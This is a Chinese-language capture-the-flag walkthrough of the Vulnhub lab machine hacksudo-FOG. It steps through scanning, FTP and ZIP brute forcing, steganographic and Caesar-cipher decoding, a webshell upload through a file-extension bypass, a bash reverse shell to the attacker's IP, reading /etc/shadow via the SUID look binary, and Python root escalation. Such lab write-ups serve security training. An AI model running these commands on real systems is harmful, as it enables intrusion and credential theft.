Vulnhub靶机:hacksudo-FOG

一、介绍

运行环境:Virtualbox

攻击机:kali(10.0.2.15)

靶机:hacksudo-FOG(10.0.2.48)

目标:获取靶机root权限和flag

靶机下载地址:https://www.vulnhub.com/entry/hacksudo-fog,697/

二、信息收集

使用nmap主机发现靶机ip:10.0.2.48



使用nmap端口扫描发现,靶机开放端口:21、22、80、111、443、2049、3306

80端口:打开网站发现网站页面下面漂浮着一个链接,点击链接网站跳转到另一个页面

该页面没有什么可利用的功能点,查看源码发现隐藏信息,一个提取音频文件隐藏信息的工具和容器的作者,可能存在用户名:hacksudo

caesar-cipher ==? https://github.com/hacksudo/SoundStegno

box author : hacksudo

使用gobuster对网站进行目录爆破

gobuster dir -u http://10.0.2.48 -x txt,php,html,bak --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

尝试使用dirbuster进行目录爆破,补充信息

综合上面的扫描结果

/dict.txt #字典文件

/cms/ #一个CMS Made Simple搭建的网站

/cms/admin/login.php #网站的登录界面

打开CMS Made Simple搭建的网站可以看到版本信息V2.2.5

三、漏洞利用

可以使用searchsploit命令搜索该cms的历史漏洞

searchsploit CMS Made Simple

发现存在命令执行漏洞,但要利用该漏洞需要知道用户名密码

可以尝试使用用户名hacksudo和之前目录爆破得到的字典对登陆界面进行爆破

爆破完成,未发现可用的用户名密码

根据nmap扫描结果,靶机还开放了21、22、3306端口,可以尝试对这些端口进行爆破

hydra -l hacksudo -P passwd.txt 10.0.2.48 ftp -t 64

爆破ftp成功,得到用户名密码:hacksudo/hackme

登录ftp发现里面存在一些文件,存在一个压缩文件和flag1.txt

查看flag1.txt



打开压缩文件发现被加密了,使用fcrackzip进行暴力破解,得到密码:fooled

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u secr3tSteg.zip

解压压缩文件,发现一个wav音频文件

使用之前提示的工具,提取音频文件的隐藏信息

git clone https://github.com/hacksudo/SoundStegno

cd SoundStegno

python ExWave.py -f ../hacksudoSTEGNO.wav

Shift by 3

ABCDEFGHIJKLMNOPQRSTUVWXYZ

DEFGHIJKLMNOPQRSTUVWXYZABC

zzzz.orfdokrvw/irj Xvhuqdph=irj:sdvvzrug=kdfnvxgrLVUR

提取出来的隐藏信息乱码,可能被加密了,使用凯撒密码解密,当偏移量为3时,解密成功

Pefcq yv 3

XYZABCDEFGHIJKLMNOPQRSTUVW

ABCDEFGHIJKLMNOPQRSTUVWXYZ

wwww.localhost/fog Username=fog:password=hacksudoISRO

使用得到的用户名密码登录网站,登录成功



发现文件上传功能,但直接上传php文件上传不上去,可以上传phtml文件绕过,上传一句话木马,使用蚁剑连接

连接成功

反弹shell

bash -c 'bash -i >& /dev/tcp/10.0.2.15/4444 0>&1'

获取交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

四、提权



查看一下具有SUID权限的二进制可执行文件,发现look命令

find / -perm -u=s -type f 2>/dev/null

搜索使用方法:look | GTFOBins

查看/etc/shadow文件内容

/usr/bin/look '' /etc/shadow

获得root用户和isro用户的加密的密码,可以将这些密码复制到主机,使用john工具进行暴力破解



john --wordlist=/usr/share/wordlists/rockyou.txt passwd.txt

爆破暂时只得到isro用户的密码:qwerty,如果密码字典足够强大可以直接得到root权限



切换为isro用户

查看具有sudo权限的程序,发现可以以root权限运行ls查看/home/isro/*文件夹下的文件

查看/home/isro/目录有什么可利用的文件,发现一个flag

在/home/isro/fog文件夹下存在一个fog程序

我们直接运行看看,发现是python程序,查看运行python程序的权限,发现是root权限

import os

os.system('id')

使用python提权

import os

os.system("/bin/sh")

获取flag

参考链接:Vulnhub 靶场 HACKSUDO: FOG - sainet - 博客园 (cnblogs.com)